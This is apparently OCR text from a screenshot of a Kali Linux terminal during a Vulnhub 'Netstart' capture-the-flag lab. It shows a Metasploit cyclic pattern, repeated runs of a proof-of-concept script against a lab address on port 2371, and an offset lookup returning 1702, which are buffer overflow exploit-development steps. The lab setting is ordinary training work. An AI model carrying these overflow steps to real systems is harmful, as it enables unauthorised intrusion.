 kali-linux-2023.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 0:03
kali@kali: ~/Desktop/Vulnhub/Netstart
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/Netstart × kali@kali: /opt/pycharm-community-2024.1.2/bin × kali@kali: ~/Desktop/Vulnhub/Netstart × kali@kali: ~/Desktop/Toolsets/badchars ×
Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0
Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3
By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6
Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9
Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Netstart]
└─$ python poc.py 192.168.56.129 2371
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Netstart]
└─$ /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 2000 -q 65433765
[*] Exact match at offset 1702
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Netstart]
└─$ python poc.py 192.168.56.129 2371
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Netstart]
└─$ python poc.py 192.168.56.129 2371
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Netstart]
└─$ python poc.py 192.168.56.129 2371
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Netstart]
└─$ python poc.py 192.168.56.129 2371
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Netstart]
└─$ python poc.py 192.168.56.129 2371
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Netstart]
└─$ python poc.py 192.168.56.129 2371
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Netstart]
└─$ python poc.py 192.168.56.129 2371
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Netstart]
└─$ python poc.py 192.168.56.129 2371
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Netstart]
└─$ python poc.py 192.168.56.129 2371
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Netstart]
└─$
Right Ctrl
中
12:03
2024/6/11